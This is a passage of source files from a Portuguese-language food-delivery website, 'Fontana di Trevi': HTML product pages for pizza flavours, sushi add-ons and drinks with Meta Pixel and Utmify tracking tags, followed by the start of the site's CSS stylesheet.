                <p class="item-desc" style="font-size: 0.85rem; color: #666;">Mussarela, rodelas de tomate, orégano e azeitonas</p>
              </div>
              <div class="quantity-selector">
                <input type="radio" name="sabor" value="mussarela" style="accent-color: #6A1B9A; transform: scale(1.3);">
              </div>
            </div>

            <div class="option-item" data-price="29.90">
              <div class="item-info">
                <h3>Calabresa</h3>
                <p class="item-desc" style="font-size: 0.85rem; color: #666;">Calabresa defumada, cebola fatiada, orégano e mussarela</p>
              </div>
              <div class="quantity-selector">
                <input type="radio" name="sabor" value="calabresa" style="accent-color: #6A1B9A; transform: scale(1.3);">
              </div>
            </div>

            <div class="option-item" data-price="29.90">
              <div class="item-info">
                <h3>Margherita</h3>
                <p class="item-desc" style="font-size: 0.85rem; color: #666;">Molho de tomate, mussarela, rodelas de tomate e manjericão</p>
              </div>
              <div class="quantity-selector">
                <input type="radio" name="sabor" value="margherita" style="accent-color: #6A1B9A; transform: scale(1.3);">
              </div>
            </div>

            <div class="option-item" data-price="32.90">
              <div class="item-info">
                <h3>Portuguesa</h3>
                <p class="item-desc" style="font-size: 0.85rem; color: #666;">Presunto, ovos, cebola, ervilha, azeitona e mussarela</p>
              </div>
              <div class="quantity-selector">
                <input type="radio" name="sabor" value="portuguesa" style="accent-color: #6A1B9A; transform: scale(1.3);">
              </div>
            </div>

            <div class="option-item" data-price="34.90">
              <div class="item-info">
                <h3>Frango com Catupiry</h3>
                <p class="item-desc" style="font-size: 0.85rem; color: #666;">Frango desfiado temperado e Catupiry original</p>
              </div>
              <div class="quantity-selector">
                <input type="radio" name="sabor" value="frango-catupiry" style="accent-color: #6A1B9A; transform: scale(1.3);">
              </div>
            </div>

            <div class="option-item" data-price="36.90">
              <div class="item-info">
                <h3>Quatro Queijos</h3>
                <p class="item-desc" style="font-size: 0.85rem; color: #666;">Mussarela, provolone, parmesão e catupiry</p>
              </div>
              <div class="quantity-selector">
                <input type="radio" name="sabor" value="quatro-queijos" style="accent-color: #6A1B9A; transform: scale(1.3);">
              </div>
            </div>

          </div>
        </section>

        <section class="option-group" data-max-items="10">
          <div class="group-header">
            <h2>Bebidas</h2>
            <span class="tag-optional">Opcional</span>
          </div>
          <p class="group-description">Escolha quantas desejar</p>

          <div class="option-list">
            <div class="option-item" data-price="8.00">
              <img src="images/bebida_1-BjLnVhPo.webp" alt="Coca-Cola">
              <div class="item-info">
                <h3>Coca-Cola 2L</h3>
                <p class="item-price">R$ 8,90</p>
              </div>
              <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>

            <div class="option-item" data-price="8.00">
              <img src="images/bebida_2-BcAIyQh4.webp" alt="Coca-Cola Zero">
              <div class="item-info">
                <h3>Coca-Cola Zero 2L</h3>
                <p class="item-price">R$ 8,90</p>
              </div>
              <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>
             <div class="option-item" data-price="8.00">
              <img src="images/bebida_3-BB39tchP.webp" alt="Fanta Guaraná">
              <div class="item-info">
                <h3>Fanta Guaraná 2L</h3>
                <p class="item-price">R$ 8,90</p>
              </div>
              <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>
             <div class="option-item" data-price="8.00">
              <img src="images/bebida_4-BU0jDof2.webp" alt="Fanta Uva">
              <div class="item-info">
                <h3>Fanta Uva 2L</h3>
                <p class="item-price">R$ 8,90</p>
              </div>
              <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>
             <div class="option-item" data-price="3.90">
              <img src="images/aguasemgas.avif" alt="Água sem gás">
              <div class="item-info">
                <h3>Água sem gás</h3>
                <p class="item-price">R$ 4,50</p>
              </div>
              <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>
             <div class="option-item" data-price="3.90">
              <img src="images/bebida_6-CBZjy4rh.webp" alt="Água com gás">
              <div class="item-info">
                <h3>Água com gás</h3>
                <p class="item-price">R$ 4,50</p>
              </div>
              <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>
          </div>
        </section>

        <section class="option-group">
            <div class="group-header"><h2>Algum comentário?</h2><span class="tag-optional">Opcional</span></div>
            <div class="comment-box"><textarea id="comment-textarea" placeholder="Ex: sem cebola, pouco queijo, bem assada, etc." maxlength="140"></textarea><span id="char-counter" class="char-counter">0 / 140</span></div>
        </section>
    </main>

<footer class="sticky-footer">
  <div class="quantity-selector-main">
    <button class="btn-minus" disabled="">-</button><span>1</span><button class="btn-plus">+</button>
  </div>

  <button class="add-to-cart-button">
    <span class="btn-label">Adicionar</span>
    <span id="total-price">R$ 0,00</span>
  </button>
</footer>

<script src="npm/sweetalert2%4011"></script>
<script src="js/carrinho.js"></script>
<script src="js/produto.js"></script>
</body>
</html>
</file>

<file: produto-5.html>
﻿<!DOCTYPE html>
<html lang="pt-br">
<head>
    <script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>
<script>
  window.pixelId = "69bfecef497a377288969b48";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Fontana di Trevi</title>
    <link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon-16x16.png">
    <link rel="manifest" href="site.webmanifest">
    <link rel="shortcut icon" href="favicon.ico">
    <link href="css2?family=Nunito+Sans:wght@400;600;700;800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/delivry.css">
    <link rel="stylesheet" href="css/produto.css"> <link rel="stylesheet" href="ajax/libs/font-awesome/6.5.0/css/all.min.css">

    <script src="scripts/utms/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>

   <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1257998399180325');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1257998399180325&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    
    </head>
<body>

    <header class="product-header">
        <a href="index.html" class="back-button"><i class="fas fa-arrow-left"></i> Voltar</a>
        <img src="images/fontana.png" alt="Fontana di Trevi" class="header-logo">
    </header>

    <main class="product-details">
        <section class="product-image"><img src="" alt=""></section>
        <section class="product-info">
            <h1>Carregando...</h1>
            <p class="price"><span class="old-price" style="display: none;"></span> <span id="base-price" data-price="0">R$ 0,00</span></p>
            <p class="description">...</p>
        </section>
        <div class="required-alert" style="display: none;"><i class="fas fa-exclamation-circle"></i><span>Selecione as opções obrigatórias.</span></div>

        <section class="option-group" data-max-items="2" data-required="true"> <div class="group-header">
            <h2>Sabores</h2>
            <span class="tag-optional">Obrigatório</span> </div>
          <p class="group-description">Escolha até 2 sabores para sua pizza</p> <div class="option-list">
            <div class="option-item" data-price="0">
              <div class="item-info">
                <h3>Mussarela</h3>
                <p class="item-desc" style="font-size: 0.85rem; color: #666;">Mussarela, rodelas de tomate, orégano e azeitonas</p>
              </div>
              <div class="quantity-selector">
                <input type="checkbox" name="sabor" value="mussarela" style="accent-color: #6A1B9A; transform: scale(1.3);">
              </div>
            </div>

            <div class="option-item" data-price="0">
              <div class="item-info">
                <h3>Calabresa</h3>
                <p class="item-desc" style="font-size: 0.85rem; color: #666;">Calabresa defumada, cebola fatiada, orégano e mussarela</p>
              </div>
              <div class="quantity-selector">
                <input type="checkbox" name="sabor" value="calabresa" style="accent-color: #6A1B9A; transform: scale(1.3);">
              </div>
            </div>

            <div class="option-item" data-price="0">
              <div class="item-info">
                <h3>Margherita</h3>
                <p class="item-desc" style="font-size: 0.85rem; color: #666;">Molho de tomate, mussarela, rodelas de tomate e manjericão</p>
              </div>
              <div class="quantity-selector">
                <input type="checkbox" name="sabor" value="margherita" style="accent-color: #6A1B9A; transform: scale(1.3);">
              </div>
            </div>

            <div class="option-item" data-price="0">
              <div class="item-info">
                <h3>Portuguesa</h3>
                <p class="item-desc" style="font-size: 0.85rem; color: #666;">Presunto, ovos, cebola, ervilha, azeitona e mussarela</p>
              </div>
              <div class="quantity-selector">
                <input type="checkbox" name="sabor" value="portuguesa" style="accent-color: #6A1B9A; transform: scale(1.3);">
              </div>
            </div>

            <div class="option-item" data-price="0">
              <div class="item-info">
                <h3>Frango com Catupiry</h3>
                <p class="item-desc" style="font-size: 0.85rem; color: #666;">Frango desfiado temperado e Catupiry original</p>
              </div>
              <div class="quantity-selector">
                <input type="checkbox" name="sabor" value="frango-catupiry" style="accent-color: #6A1B9A; transform: scale(1.3);">
              </div>
            </div>

            <div class="option-item" data-price="0">
              <div class="item-info">
                <h3>Quatro Queijos</h3>
                <p class="item-desc" style="font-size: 0.85rem; color: #666;">Mussarela, provolone, parmesão e catupiry</p>
              </div>
              <div class="quantity-selector">
                <input type="checkbox" name="sabor" value="quatro-queijos" style="accent-color: #6A1B9A; transform: scale(1.3);">
              </div>
            </div>

          </div>
        </section>

                <section class="option-group" data-max-items="10">
          <div class="group-header">
            <h2>Bebidas</h2>
            <span class="tag-optional">Opcional</span>
          </div>
          <p class="group-description">Escolha quantas desejar</p>

          <div class="option-list">
            <div class="option-item" data-price="8.00">
              <img src="images/bebida_1-BjLnVhPo.webp" alt="Coca-Cola">
              <div class="item-info">
                <h3>Coca-Cola 2L</h3>
                <p class="item-price">R$ 8,90</p>
              </div>
              <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>

            <div class="option-item" data-price="8.00">
              <img src="images/bebida_2-BcAIyQh4.webp" alt="Coca-Cola Zero">
              <div class="item-info">
                <h3>Coca-Cola Zero 2L</h3>
                <p class="item-price">R$ 8,90</p>
              </div>
              <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>
             <div class="option-item" data-price="8.00">
              <img src="images/bebida_3-BB39tchP.webp" alt="Fanta Guaraná">
              <div class="item-info">
                <h3>Fanta Guaraná 2L</h3>
                <p class="item-price">R$ 8,90</p>
              </div>
              <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>
             <div class="option-item" data-price="8.00">
              <img src="images/bebida_4-BU0jDof2.webp" alt="Fanta Uva">
              <div class="item-info">
                <h3>Fanta Uva 2L</h3>
                <p class="item-price">R$ 8,90</p>
              </div>
              <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>
             <div class="option-item" data-price="3.90">
              <img src="images/aguasemgas.avif" alt="Água sem gás">
              <div class="item-info">
                <h3>Água sem gás</h3>
                <p class="item-price">R$ 4,50</p>
              </div>
              <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>
             <div class="option-item" data-price="3.90">
              <img src="images/bebida_6-CBZjy4rh.webp" alt="Água com gás">
              <div class="item-info">
                <h3>Água com gás</h3>
                <p class="item-price">R$ 4,50</p>
              </div>
              <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>
          </div>
        </section>

        <section class="option-group">
            <div class="group-header"><h2>Algum comentário?</h2><span class="tag-optional">Opcional</span></div>
            <div class="comment-box"><textarea id="comment-textarea" placeholder="Ex: sem cebola, pouco queijo, bem assada, etc." maxlength="140"></textarea><span id="char-counter" class="char-counter">0 / 140</span></div>
        </section>
    </main>

<footer class="sticky-footer">
  <div class="quantity-selector-main">
    <button class="btn-minus" disabled="">-</button><span>1</span><button class="btn-plus">+</button>
  </div>

  <button class="add-to-cart-button">
    <span class="btn-label">Adicionar</span>
    <span id="total-price">R$ 0,00</span>
  </button>
</footer>

<script src="npm/sweetalert2%4011"></script>
<script src="js/carrinho.js"></script>
<script src="js/produto.js"></script>
</body>
</html>
</file>

<file: produto-6.html>
﻿<!DOCTYPE html>
<html lang="pt-br">
<head>
   <script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>
<script>
  window.pixelId = "69bfecef497a377288969b48";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Fontana di Trevi</title>
    <link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon-16x16.png">
    <link rel="manifest" href="site.webmanifest">
    <link rel="shortcut icon" href="favicon.ico">
    <link href="css2?family=Nunito+Sans:wght@400;600;700;800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/delivry.css">
    <link rel="stylesheet" href="css/produto.css"> <link rel="stylesheet" href="ajax/libs/font-awesome/6.5.0/css/all.min.css">

    <script src="scripts/utms/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>

   <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1257998399180325');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1257998399180325&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    
    </head>
<body>

    <header class="product-header">
        <a href="index.html" class="back-button"><i class="fas fa-arrow-left"></i> Voltar</a>
        <img src="images/fontana.png" alt="Fontana di Trevi" class="header-logo">
    </header>

    <main class="product-details">
        <section class="product-image"><img src="" alt=""></section>
        <section class="product-info">
            <h1>Carregando...</h1>
            <p class="price"><span class="old-price" style="display: none;"></span> <span id="base-price" data-price="0">R$ 0,00</span></p>
            <p class="description">...</p>
        </section>
        <div class="required-alert" style="display: none;"><i class="fas fa-exclamation-circle"></i><span>Selecione as opções obrigatórias.</span></div>

        <section class="option-group" data-max-items="5"> <div class="group-header">
            <h2>Adicionais</h2>
            <span class="tag-optional">Opcional</span> </div>
          <p class="group-description">Turbine seu pedido! (Cortesia da casa)</p> <div class="option-list">
            <div class="option-item" data-price="0"> <img src="images/add_wasabi.webp" alt="Wasabi Extra">
              <div class="item-info">
                <h3>Wasabi Extra</h3>
                <p class="item-price">Grátis</p> </div>
              <span class="tag-gratis">Grátis</span> <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>

            <div class="option-item" data-price="0"> <img src="images/add_gengibre.webp" alt="Gengibre Extra">
              <div class="item-info">
                <h3>Gengibre (Gari) Extra</h3>
                <p class="item-price">Grátis</p> </div>
              <span class="tag-gratis">Grátis</span> <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>

             <div class="option-item" data-price="0"> <img src="images/add_tare.webp" alt="Tarê Extra">
              <div class="item-info">
                <h3>Molho Tarê Extra</h3>
                <p class="item-price">Grátis</p> </div>
              <span class="tag-gratis">Grátis</span> <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>

             <div class="option-item" data-price="0"> <img src="images/add_hashi.webp" alt="Hashi Extra">
              <div class="item-info">
                <h3>Hashi Extra (Par)</h3>
                <p class="item-price">Grátis</p> </div>
               <span class="tag-gratis">Grátis</span> <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>

             <div class="option-item" data-price="0"> <img src="images/add_creamcheese.webp" alt="Cream Cheese Extra">
              <div class="item-info">
                <h3>Cream Cheese Extra</h3>
                <p class="item-price">Grátis</p> </div>
              <span class="tag-gratis">Grátis</span> <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>

          </div>
        </section>

                <section class="option-group" data-max-items="10">
          <div class="group-header">
            <h2>Bebidas</h2>
            <span class="tag-optional">Opcional</span>
          </div>
          <p class="group-description">Escolha quantas desejar</p>

          <div class="option-list">
            <div class="option-item" data-price="8.00">
              <img src="images/bebida_1-BjLnVhPo.webp" alt="Coca-Cola">
              <div class="item-info">
                <h3>Coca-Cola 2L</h3>
                <p class="item-price">R$ 8,90</p>
              </div>
              <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>

            <div class="option-item" data-price="8.00">
              <img src="images/bebida_2-BcAIyQh4.webp" alt="Coca-Cola Zero">
              <div class="item-info">
                <h3>Coca-Cola Zero 2L</h3>
                <p class="item-price">R$ 8,90</p>
              </div>
              <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>
             <div class="option-item" data-price="8.00">
              <img src="images/bebida_3-BB39tchP.webp" alt="Fanta Guaraná">
              <div class="item-info">
                <h3>Fanta Guaraná 2L</h3>
                <p class="item-price">R$ 8,90</p>
              </div>
              <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>
             <div class="option-item" data-price="8.00">
              <img src="images/bebida_4-BU0jDof2.webp" alt="Fanta Uva">
              <div class="item-info">
                <h3>Fanta Uva 2L</h3>
                <p class="item-price">R$ 8,90</p>
              </div>
              <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>
             <div class="option-item" data-price="3.90">
              <img src="images/aguasemgas.avif" alt="Água sem gás">
              <div class="item-info">
                <h3>Água sem gás</h3>
                <p class="item-price">R$ 4,50</p>
              </div>
              <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>
             <div class="option-item" data-price="3.90">
              <img src="images/bebida_6-CBZjy4rh.webp" alt="Água com gás">
              <div class="item-info">
                <h3>Água com gás</h3>
                <p class="item-price">R$ 4,50</p>
              </div>
              <div class="quantity-selector">
                <button class="btn-minus" disabled="">-</button><span>0</span><button class="btn-plus">+</button>
              </div>
            </div>
          </div>
        </section>

        <section class="option-group">
            <div class="group-header"><h2>Algum comentário?</h2><span class="tag-optional">Opcional</span></div>
            <div class="comment-box"><textarea id="comment-textarea" placeholder="Ex: sem cebola, pouco queijo, bem assada, etc." maxlength="140"></textarea><span id="char-counter" class="char-counter">0 / 140</span></div>
        </section>
    </main>

<footer class="sticky-footer">
  <div class="quantity-selector-main">
    <button class="btn-minus" disabled="">-</button><span>1</span><button class="btn-plus">+</button>
  </div>

  <button class="add-to-cart-button">
    <span class="btn-label">Adicionar</span>
    <span id="total-price">R$ 0,00</span>
  </button>
</footer>

<script src="npm/sweetalert2%4011"></script>
<script src="js/carrinho.js"></script>
<script src="js/produto.js"></script>
</body>
</html>
</file>
<file: css/delivry.css>
﻿@import url(../css2-1);

* {
    margin: 0;
    padding: 0;
    outline: 0;
    box-sizing: border-box;
    text-decoration: none;
}

::-webkit-scrollbar {
    width: 10px;
    height: 6px;
}

::-webkit-scrollbar-track {
    box-shadow: inset 0 0 5px #a5aaad;
    border-radius: 10px;
}

::-webkit-scrollbar-thumb {
    background: #a5aaad;
    border-radius: 10px;
}

::-webkit-scrollbar-thumb:hover {
    background: #a5aaad;
}

/* BASE */
html {
    -webkit-overflow-scrolling: touch;
    scroll-behavior: smooth;
}

body,
html {
    font-family: "Nunito Sans", sans-serif; /* <--- FORÇA NUNITO SANS */
    font-size: 16px;
    color: #403f3f;
    background: #f6f6f6;
    height: auto;
    min-height: 100%;
}

button,
input,
textarea,
select {
    font-family: "Poppins", sans-serif;
    font-size: 16px;
}

.btn {
    display: flex;
    margin: 10px auto;
    padding: 10px 20px;
    cursor: pointer;
    background: #000000;
    color: #ffffff;
    border: 0;
    border-radius: 100px;
    align-items: center;
    font-size: 14px;
    justify-content: center;
}

.btnSair {
    position: absolute;
    top: 10px;
    right: 55px;
    width: auto;
    padding: 10px 10px;
    cursor: pointer;
    background: #000000;
    color: #ffffff;
    border: 0;
    border-radius: 100px;
    align-items: center;
    font-size: 12px;
    z-index: 1;
}

.btnFidelidade {
    position: absolute;
    top: 10px;
    right: 117px;
    width: auto;
    padding: 10px 10px;
    cursor: pointer;
    background: #000000;
    color: #ffffff;
    border: 0;
    border-radius: 100px;
    align-items: center;
    font-size: 12px;
    z-index: 1;
}

.btn:hover,
a.voltar:hover,
a.voltar2:hover,
.btnSair:hover,
.btnFidelidade:hover {
    opacity: 0.9;
    box-shadow: 0 10px 10px rgba(0, 0, 0, 0.2);
}

a.btn {
    max-width: 270px;
}

a.login {
    width: auto;
    position: absolute;
    top: 10px;
    right: 10px;
    padding: 10px 12px;
    margin: 0;
    z-index: 1;
}

a.login i {
    padding-left: 0;
    font-size: 20px;
}

.btn i {
    padding-left: 10px;
}

.btn i.right {
    padding-right: 10px;
    padding-left: 0;
}

.btnVerde {
    background: #077c22 !important;
}

.btnVerde:hover {
    opacity: 1;
    background: #3ac93f !important;
}

.btnCinza {
    background: #cecece !important;
    cursor: not-allowed;
}

.aberto {
    padding: 5px 10px;
    border-radius: 20px;
    color: #077c22;
    background-color: #d7fdd7;
    font-size: 14px;
    font-weight: bold;
    margin-bottom: 10px;
    z-index: 1;
}

.fechado {
    padding: 5px 10px;
    border-radius: 20px;
    color: #c90000;
    background-color: #eed3d7;
    font-size: 12px;
    font-weight: bold;
    margin-bottom: 10px;
    z-index: 1;
}

@keyframes btn-pisca {
    0% { opacity: 0; }
    50% { opacity: 0.5; }
    100% { opacity: 1; }
}
.btn-pisca {
  -webkit-animation: btn-pisca .9s linear infinite;
  -moz-animation: btn-pisca .9s linear infinite;
  -ms-animation: btn-pisca .9s linear infinite;
  -o-animation: btn-pisca .9s linear infinite;
  animation: btn-pisca .9s linear infinite;
}

.lojaFechada {
    padding: 15px 0;
    text-align: center;
}

#login {
    display: flex;
    flex-direction: column;
    justify-content: center;
    margin-top: 40px;
    align-items: center;
    text-align: center;
}

#login .form {
    display: none;
}

#login h1 {
    font-size: 25px;
    text-align: center;
}

#login p {
    text-align: center;
}

#login .codigoConfirmacao {
    display: none;
}

#login .codigoConfirmacao input {
    font-size: 25px;
}

#login .opcoes {
    display: flex;
    flex-direction: column;
    margin: 20px 0;
}

.btnGoogle,
.btnEmail,
.btnSemCadastro {
    color: #ffffff;
    padding: 10px 20px;
    border-radius: 20px;
    background: #2864EF;
    max-width: 300px;
    margin: 5px auto;
}

.btnGoogle:hover,
.btnEmail:hover,
.btnSemCadastro:hover {
    transition: .2s;
    opacity: 0.9;
    box-shadow: 0 10px 10px rgba(0, 0, 0, 0.2);
}

.btns {
    width: 100%;
    display: flex;
    justify-content: center;
}

.btns .btn {
    margin: 10px 0 20px 0;
}


/*alertaMSG*/
.alert {
    width: 100%;
    font-size: 14px;
    padding: 10px 2.5%;
    margin: 10px 0;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
    float: left;
    text-align: center;
    border-radius: 10px;
    outline: 2px solid #403f3f;
}

.alert>span {
    width: auto;
    font-size: 25px;
    padding-right: 20px;
    color: #c90000;
    background: none;
}

.alert-success {
    outline: 2px solid #077c22;
    color: #077c22;
}

.alert-error {
    outline: 2px solid #b94a48;
    color: #b94a48;
}

.alert-info {
    outline: 2px solid #fbbc05;
    background-color: #fcefcc;
    color: #000000;
}

.container {
    width: 100%;
    max-width: 1200px;
    padding-right: 30px;
    padding-left: 30px;
    margin-right: auto;
    margin-left: auto;
}

.containerFinalizar {
    max-width: 800px;
    border: 2px solid #cecece;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    padding: 20px 30px 30px 30px;
    margin-top: 20px;
    margin-bottom: 100px;
    display: table;
}

.containerFinalizar h2 {
    text-align: center;
    margin: 20px 0 20px 0;
}

.containerFinalizar h2:first-child {
    margin-top: 0;
}

.opacidade {
    position: fixed;
    top: 0px;
    left: 0px;
    height: 100%;
    width: 100%;
    z-index: 1048;
    background-color: rgba(0, 0, 0, 0.2);
}

a {
    color: #403f3f;
}

/* MAIN HEADER */
header#topo {
    /*box-shadow: 0 1px 10px rgba(0,0,0,.05);*/
    background: #ffffff;
    border-bottom: 1px solid #f8fafc;
}

header#topo .cover {
    height: 172px;
    position: relative;
    background-size: auto;
}

header#topo .borda {
    height: 65px;
    border-radius: 40px 40px 0 0;
    background: #ffffff;
    position: inherit;
    top: 110px;
    z-index: 1;
}

header#topo .cover .logo {
    position: absolute;
    top: 55px;
    left: calc(50% - 60px);
    z-index: 5;
    width: 120px;
    height: 120px;
    display: block;
    margin: 0 auto;
    overflow: hidden;
    border-radius: 300px;
    border: 4px solid white;
    box-shadow: 0 0 10px rgba(0, 0, 0, .16);
    transition: .35s;
    background: white;
}

header#topo .cover .logo figure {
    width: 100%;
    height: 100%;
}

header#topo .cover .logo figure img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: .35s;
}

header#topo .cover .logo:hover img {
    transform: scale(1.15);
}

header#topo .info {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    padding-top: 5px;
}

header#topo .info h1 {
    font-family: Poppins;
    font-weight: 900;
    color: #676767;
}

header#topo .info h2 {
    color: #676767;
    font-size: 15px;
    font-family: Poppins;
    font-weight: 400;
    margin-bottom: 10px;
}

header#topo .info .detalhes {
    display: flex;
    text-align: center;
    align-items: center;
    justify-content: space-around;
}

header#topo .info .icones {
    margin-bottom: 5px;
    display: flex;
    justify-content: center;
    gap: 10px;
}

header#topo .info .icones a {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 45px;
    width: 45px;
    border: 2px solid #EEE;
    border-radius: 100px;
    background: #FFF;
    color: #AAA;
    font-size: 20px;
    transition: .2s;
}

header#topo .info .icones a:hover {
    color: #676767;
    border-color: #676767;
    box-shadow: 1px 1px 5px rgba(0, 0, 0, .05);
}

header#topo .info .icones i {
    display: flex;
    transition: .2s;
}

header#topo .info .icones a:hover i {
    transform: scale(1.1);
}

header#topo .info .detalhe {
    display: flex;
    flex-direction: row;
    font-size: small;
    gap: 10px;
    padding: 2px 0;
}

header#topo .info .detalhe>div {
    flex-direction: row;
}

header#topo .info .mostrarHorario {
    cursor: pointer;
    flex-direction: initial;
    align-items: center;
    gap: 5px;
    margin-bottom: 5px;
}

header#topo .info .horarios {
    display: none;
    font-size: 14px;
    border: 2px solid #cecece;
    padding: 20px;
    border-radius: 20px;
    width: 400px;
    margin: 0 auto 15px auto;
}

header#topo .info .horarios .item {
    width: 100%;
    display: flex;
    justify-content: space-between;
    padding: 0 5px;
}

header#topo .info .horarios .destaque {
    font-weight: bold;
}

header#topo #menuCategorias {
    padding: 10px;
}

header#topo #menuCategorias .container {
    display: flex;
    gap: 10px;
    justify-content: center;
    align-items: center;
}

header#topo #menuCategorias a.pesquisar {
    color: #ffffff;
    font-size: 25px;
    padding: 0 10px;
}

header#topo #menuCategorias.fixed {
    position: fixed;
    top: 0;
    padding: 15px 0 15px 0;
    width: 100%;
    z-index: 11;
    box-shadow: 0 1px 10px rgb(0 0 0 / 5%);
}

header#topo .categorias {
    display: flex;
    align-items: center;
    overflow: hidden;
    overflow-x: auto;
    justify-content: center;
}

header#topo .categorias a {
    font-size: 16px;
    color: #ffffff;
    padding: 5px 20px;
    white-space: nowrap;
    font-weight: 700;
    border-top: 2px solid #000000;
}

header#topo .categorias a:hover,
header#topo .categorias a.ativo {
    color: #ffffff;
    border-top: 2px solid #ffffff;
}

header#topo .categorias a.ativo {
    font-weight: bold;
}

.form-busca {
    width: 100%;
    padding: 8px 0px 5px 0px;
    display: none;
    justify-content: center;
    flex-direction: column;
    align-items: center;
}

.form-busca input {
    width: 50%;
    min-height: 40px;
    padding: 9px 10px;
    padding-left: 20px;
    font-size: 16px;
    border: 2px solid #403f3f;
    background: #fff;
    border-radius: 25px;
}

.form-busca input::placeholder {
    font-weight: 600;
    color: #000000;
}
.form-busca span{
    width: 100%;
    text-align: center;
    font-size: 14px;
    color: red;
    margin-top: 5px;
}

main#lista {
    margin-top: 5px;
    padding-bottom: 85px;
}

main#lista h2 {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 5px;
}

/* Layout padrão MOBILE */
main#lista .produtos {
